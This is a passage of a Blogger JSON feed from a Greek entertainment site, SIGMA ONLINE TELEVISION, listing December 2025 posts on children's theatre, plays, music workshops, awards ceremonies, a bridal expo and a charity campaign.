TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_NAeYwH1XLnmv8hi5RBwUkdM5b9WGBNecp-Gog35VMfHxURSquZrctIvWMfuZJSQz8sHuBuXYteG5BTV2AxYD8cTOvaIFbkiFj2pRjW9duFcicb-Mz621GPm-5UfL0XmXZAho0Qd0RYRtnf6lRUaDCVSFm2pMEo1yjmtYU9LRyv9DwjohQMgDSWjmJzA\/s72-c\/965ca46e-5fa8-a103-053c-92804bd2153f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6641766205057866857"},"published":{"$t":"2025-12-11T09:45:00.007+02:00"},"updated":{"$t":"2025-12-11T11:50:15.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"Υποκλινόμαστε στις δυό μεγάλες κυρίες του Ελληνικού παιδικού θεάτρου : Κάρμεν Ρουγγέρη και Χριστίνα Κουλουμπή - ΤΟ ΠΑΙΧΝΙΔΙ ΤΗΣ ΧΑΡΑΣ «ΠΟΛΥΑΝΝΑ» , μάγεψε μικρούς και  μεγάλους ... Ακόμη μια χρονιά τεράστιας επιτυχίας !!! "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ΑΦΙΕΡΩΜΑ ΤΟΥ ACTION SIGMA WEBTV ΣΤΟ ΠΑΙΔΙΚΟ ΘΕΑΤΡΟ 2025-2026Επισκεφθήκαμε το Θέατρο Κιβωτός για δέκατη συνεχή χρονιά και διαπιστώσαμε ότι οι μεγάλες εκλπλήξεις για μικρούς και μεγάλους συνεχίζονται δυναμικά μέσα από μια παράσταση με λαμπρό κείμενο που στέλνει απανωτά μηνύματα μέσα από μια σκηνοθεσία που ρέει σαν γάργαρο νερό, σε μαγεύει με τα"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6641766205057866857\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_11.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6641766205057866857"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6641766205057866857"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_11.html","title":"Υποκλινόμαστε στις δυό μεγάλες κυρίες του Ελληνικού παιδικού θεάτρου : Κάρμεν Ρουγγέρη και Χριστίνα Κουλουμπή - ΤΟ ΠΑΙΧΝΙΔΙ ΤΗΣ ΧΑΡΑΣ «ΠΟΛΥΑΝΝΑ» , μάγεψε μικρούς και  μεγάλους ... Ακόμη μια χρονιά τεράστιας επιτυχίας !!! "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/PiCeHP25NPM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6939610443179709457"},"published":{"$t":"2025-12-10T18:22:00.003+02:00"},"updated":{"$t":"2025-12-10T18:24:31.196+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«Το 3%»  της Βίλης Σωτηροπούλου ..."},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ένα\u0026nbsp;Sci-Fi\u0026nbsp;πολιτικό θρίλερμε υποδόριο χιούμορκαι κινηματογραφική ματιά\u0026nbsp;ΠΡΕΜΙΕΡΑ:\u0026nbsp;Δευτέρα 15 Δεκεμβρίου\u0026nbsp;στο\u0026nbsp;Θέατρο της Ημέρας\u0026nbsp;Προπώλησηhttps:\/\/www.more.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6939610443179709457\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/3.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6939610443179709457"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6939610443179709457"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/3.html","title":"«Το 3%»  της Βίλης Σωτηροπούλου ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBncs_9_GiQUFm9hZVzPNQA5U7_QB0YmRpfstzCsUCM5zMsX6Pd1RXs84F6C1urrHR2oTRHEYCUkxQBptRXdwoRwaP91_3SZQGzmt_Vmlwp4bUbiqkKearE9w93lVceBHh-YQ8iwWPuPDLDjTu4HKnRRKk9i_13vc9poGIAByG7skbu66mBb94ie5w8DA\/s72-c\/thumbnail_02%20%C2%A9%CE%A5%CF%80%CE%B1%CF%84%CE%AF%CE%B1_%CE%9A%CE%BF%CF%81%CE%BD%CE%AC%CF%81%CE%BF%CF%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4958352314420417019"},"published":{"$t":"2025-12-09T09:13:00.001+02:00"},"updated":{"$t":"2025-12-09T09:13:18.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΚΠΑΙΔΕΥΣΗ"}],"title":{"type":"text","$t":"Τα Μουσικά Εργαστήρια String Theory, της χορωδίας που δημιούργησε ο συνθέτης Γιώργος Πατεράκης, εγκαινιάζουν την τρίτη χρονιά των Singing Cycles, υποδεχόμενα κορυφαίους καλλιτέχνες από διαφορετικά μουσικά είδη και παραδόσεις..."},"summary":{"type":"text","$t":"\u0026nbsp;«Ταξίδι στον Κόσμο του Παραδοσιακού Τραγουδιού με την Κατερίνα Παπαδοπούλου» ως μέρος των\u0026nbsp;Singing\u0026nbsp;Cycles\u0026nbsp;2025–2026Τα Μουσικά Εργαστήρια\u0026nbsp;String\u0026nbsp;Theory,\u0026nbsp;της χορωδίας που δημιούργησε ο συνθέτης Γιώργος Πατεράκης, εγκαινιάζουν την τρίτη χρονιά των\u0026nbsp;Singing\u0026nbsp;Cycles, υποδεχόμενα κορυφαίους καλλιτέχνες από διαφορετικά μουσικά είδη και παραδόσεις. Στόχος τους "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4958352314420417019\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/string-theory-singing-cycles.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4958352314420417019"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4958352314420417019"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/string-theory-singing-cycles.html","title":"Τα Μουσικά Εργαστήρια String Theory, της χορωδίας που δημιούργησε ο συνθέτης Γιώργος Πατεράκης, εγκαινιάζουν την τρίτη χρονιά των Singing Cycles, υποδεχόμενα κορυφαίους καλλιτέχνες από διαφορετικά μουσικά είδη και παραδόσεις..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqD5UWWBbmBTuF3skUehbp51lATfajdPRdpvFS3NXeYu6Fyt8BeAF-ReRejwstmLt-6iZIIsUnc82ecHARHL-Dv8xLaKCTTUGh2zdWFIlPIsJTGdDRBGcfKUpflyhwM5O2DzyqlbZoJtDxIXY4EJT9ZdQZJl6xoijnUJKxwmzykrQrLvGaUjt8GEFKu6I\/s72-c\/dsc_6507_antighrafo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8416967605175668279"},"published":{"$t":"2025-12-08T18:02:00.007+02:00"},"updated":{"$t":"2025-12-08T18:03:51.251+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Mε ιδιαίτερη λαμπρότητα ολοκληρώθηκαν τα Artista Achievers Awards 2025 με μεγάλη τιμητική νίκη για τον αξιόλογο δημοσιογράφο  μέλος της Ένωσης Ευρωπαίων Δημοσιογράφων κύριο Δημήτρη Κανναβό ..."},"summary":{"type":"text","$t":"Mε ιδιαίτερη λαμπρότητα ολοκληρώθηκαν τα Artista Achievers Awards 2025, μια διοργάνωση που τιμά διακεκριμένες προσωπικότητες στον χώρο της δημοσιογραφίας, του κινηματογράφου και του πολιτισμού. Η φετινή τελετή ανέδειξε έντονη Ελληνική παρουσία, με σημαντικές διακρίσεις που επιβεβαιώνουν τη διεθνή δυναμική των Ελλήνων επαγγελματιών.Δύο εξέχοντα μέλη της\u0026nbsp;Ένωσης Ευρωπαίων Δημοσιογράφων – "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8416967605175668279\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/m-artista-achievers-awards-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8416967605175668279"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8416967605175668279"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/m-artista-achievers-awards-2025.html","title":"Mε ιδιαίτερη λαμπρότητα ολοκληρώθηκαν τα Artista Achievers Awards 2025 με μεγάλη τιμητική νίκη για τον αξιόλογο δημοσιογράφο  μέλος της Ένωσης Ευρωπαίων Δημοσιογράφων κύριο Δημήτρη Κανναβό ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdBHXHlEFL27xdODtQw3Z8vrFR42IYJnr7Pg82LxrDGrD1-p7aU0YQNPqwINNTWo0MIi5rf9g-AHA3QCAfhliY2gZePKUgVUNhJvkn762Lwig1CEzxyX7HriOIoS9UqLkdcPSSUN9TsjLlPnFFjQwc_ZelYwz_1WKCMmGwH9nS_Noba98_MX_SapCioOk\/s72-c\/unnamed-1-1152x1536.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2348205992468755085"},"published":{"$t":"2025-12-07T11:07:00.007+02:00"},"updated":{"$t":"2025-12-07T11:08:25.295+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Μια συναρπαστική βραδιά  ζήσαμε στο Athens Marriott που μας έκανε να περιμένουμε ανυπόμονα τη φετινή Bridal Expo και Bridal Fashion Week ..."},"summary":{"type":"text","$t":"\u0026nbsp;Με μεγάλη επιτυχία διοργάνωσε ακόμη μια χρονιά η εταιρεία Stalexpo το preparty για τη 13η BFW και Bridal Expo στο Roof Top του\u0026nbsp; ξενοδοχείου\u0026nbsp;Athens Marriott. Με εκλεκτούς καλεσμένους, εξαιρετικά εδέσματα και μοναδικό αισθητικά περιβάλλον η οικοδέσποινα και πρότυπη διοργανώτρια της έκθεσης, κυρία Ασπασία Κόντου φιλοξένησε ιδανικά τους παρευρισκομένους κι ανακοίνωσε το πρόγραμμα και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2348205992468755085\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/athens-marriott-bridal-expo-bridal.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2348205992468755085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2348205992468755085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/athens-marriott-bridal-expo-bridal.html","title":"Μια συναρπαστική βραδιά  ζήσαμε στο Athens Marriott που μας έκανε να περιμένουμε ανυπόμονα τη φετινή Bridal Expo και Bridal Fashion Week ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj06rmxxCFvqVW2wFwzaFIe1rFtYIo0umev6YzsTFtYLonhKYSg1O64cy1K7dK7qQkhmKH8UFt8PNDFb_SBqOlYsCSTE7wia7mQx99lQ3dfAD6YlylHamP0eEpW5x2No-m-aalM7Ig3ZtEtpp_qNuHpssrBJIalsvf2bOrRsXKyvJ9UAmhMoUs4I5WEhVQ\/s72-c\/10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2850966544600174204"},"published":{"$t":"2025-12-06T12:49:00.004+02:00"},"updated":{"$t":"2025-12-06T12:49:13.918+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Η Vicky Dalli Βραβεύτηκε στα Artista Awards 2025 στη Μανίλα ..."},"summary":{"type":"text","$t":"\u0026nbsp;Σημαντική Eλληνική παρουσία καταγράφηκε στα\u0026nbsp;Artista Awards 2025, που πραγματοποιήθηκαν στη Μανίλα των Φιλιππίνων, με τη\u0026nbsp;Vicky Dalli\u0026nbsp;να διακρίνεται σε μία από τις βασικές κατηγορίες του διεθνούς θεσμού. Η τελετή, η οποία συγκέντρωσε προσωπικότητες από τον χώρο της τέχνης, των media και της παγκόσμιας δημιουργικής βιομηχανίας, ανέδειξε φέτος νέα ταλέντα και προσωπικότητες με "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2850966544600174204\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/vicky-dalli-artista-awards-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2850966544600174204"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2850966544600174204"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/vicky-dalli-artista-awards-2025.html","title":"Η Vicky Dalli Βραβεύτηκε στα Artista Awards 2025 στη Μανίλα ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4y1IPSqx3jvWhwd5GRJ3MNk98AfU1lV4dCRFmEIgusM09IgAR4cObnzHtqRS5lC_NreEy3E0wLqmYaqvQ0XDndZP8d9QzLnVhQRrC4AHRzPVemxk7g1s3uTCWo-qJDKdxsLN2rVHYrIbu24GGbHAJWnyq3QrT59M9cFPsOv3V5pTW0t2sDRRgSlo69SE\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6477985691422443038"},"published":{"$t":"2025-12-05T18:48:00.002+02:00"},"updated":{"$t":"2025-12-05T18:48:16.203+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Studio Κυψέλης - Γιώργου Βασιλειάδη \/ ΑΝΑΖΗΤΩΝΤΑΣ ΤΗ ΜΑΓΕΙΑ \/ 20 χρόνια Θεατρίνων Θεατές Α musial vaudeville..."},"summary":{"type":"text","$t":"\u0026nbsp;Η αγαπημένη θεατρική ομάδα παρουσιάζει τη νέα της παραγωγή.Μια γιορτή, ενα party υπενθύμισης. Ένα μοντέρνο απολαυστικό musical, αφιέρωμα στις μεγάλες επιτυχίες που σημάδεψαν την 20χρονη πορεια της με σκηνές και τραγούδια που αγαπήσατε και αγαπήσαμε και μέσω του θεατρου ντοκουμεντο επιχειρούμε να θυμηθούμε.\u0026nbsp;Κινηματογραφημένα στιγμιότυπα,\u0026nbsp; τραγούδια και μικρές ενότητες\u0026nbsp; από "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6477985691422443038\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/studio-20-musial-vaudeville.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6477985691422443038"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6477985691422443038"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/studio-20-musial-vaudeville.html","title":"Studio Κυψέλης - Γιώργου Βασιλειάδη \/ ΑΝΑΖΗΤΩΝΤΑΣ ΤΗ ΜΑΓΕΙΑ \/ 20 χρόνια Θεατρίνων Θεατές Α musial vaudeville..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGDe8yb3JVTV1okGFXcexBt3knZxp3oX72-Smy6vt8Jw3tCmvA6tqQGaDmoiXps_g5bFoxK65EWn3RgRT3Tys6TUFAlZ4-LFnOdkoum8NaGaXJCphZBfLonKAVN1MT6bJc-uQCwkkrOUO8wiYbuVtR1Ktm8ZZCXb4pPRkKZJXWKWZVOLNzIELIIJhDH8\/s72-c\/thumbnail_DSC_0055.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6496434897384672412"},"published":{"$t":"2025-12-05T18:07:00.003+02:00"},"updated":{"$t":"2025-12-05T18:07:09.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"STAR OVATION ...  Το Rock που δεν ξεχάσαμε...  Dimitris Starovas Band + Guests Κύτταρο Live – Τετάρτη 17 Δεκεμβρίου !"},"summary":{"type":"text","$t":"\u0026nbsp;Ο Δημήτρης Σταρόβας δημιουργεί το συγκρότημά του, τους “Starovas Band” και μαζί ξεκινούν τις συναυλίες τους από τη μουσική σκηνή που αγάπησε το ελληνικό rock, το ιστορικό Κύτταρο, παρουσιάζοντας το project “Star Ovation – Το Rock που δεν ξεχάσαμε”: ένα “Rock party” γεμάτο ήχους, μνήμες και ενέργεια από τις δεκαετίες που όρισαν μια ολόκληρη γενιά -την δική του- αλλά και τους νεότερους…Από "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6496434897384672412\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/star-ovation-rock-dimitris-starovas.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6496434897384672412"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6496434897384672412"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/star-ovation-rock-dimitris-starovas.html","title":"STAR OVATION ...  Το Rock που δεν ξεχάσαμε...  Dimitris Starovas Band + Guests Κύτταρο Live – Τετάρτη 17 Δεκεμβρίου !"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZDbj7SQ7Bh0VibLx29w6jhWxQlceVZd8jP-cn2Vl7b5P0VIVtoxAcPAMzrpyGcylfoBDOkP6Dp0sOHcj2uWASvVVK-M2dXnScXaoaM4DCdiFMcPhd122GFVhDFHUe3o08SK6HvmRaJNbv_WXJ0sJwOywFho-daMzeg5j1HeJaMnMUtLB0lEHEugWBzM\/s72-c\/thumbnail_Starovas%20Band%20Kyttaro%20Poster.jpg.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6346611370101307982"},"published":{"$t":"2025-12-03T09:30:00.002+02:00"},"updated":{"$t":"2025-12-03T09:30:14.150+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΡΓΟ"}],"title":{"type":"text","$t":"Ένα Υγιές Χαμόγελο για Όλους!  Στηρίξτε το Κέντρο Παιδιού και Εφήβου ..."},"summary":{"type":"text","$t":"\u0026nbsp;Το Κέντρο Παιδιού και Εφήβου υποψήφιο στα Bravo Awards 2025 με δράση για τον Αυτισμό ...Το\u0026nbsp;Κέντρο Παιδιού και Εφήβου\u0026nbsp;συμμετέχει στα\u0026nbsp;Bravo Sustainability Dialogue \u0026amp; Awards 2025\u0026nbsp;με την πρωτοβουλία\u0026nbsp;«Στοματική Υγεία και Αυτισμός: Ισότιμη Πρόσβαση για ένα πιο Υγιές Χαμόγελο»,\u0026nbsp;μια δράση που προάγει την ισότιμη πρόσβαση σε υπηρεσίες στοματικής υγείας για άτομα με\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6346611370101307982\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_3.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6346611370101307982"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6346611370101307982"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_3.html","title":"Ένα Υγιές Χαμόγελο για Όλους!  Στηρίξτε το Κέντρο Παιδιού και Εφήβου ..."}],"author":[{"name":{"$t":"SIGMA ONLINE 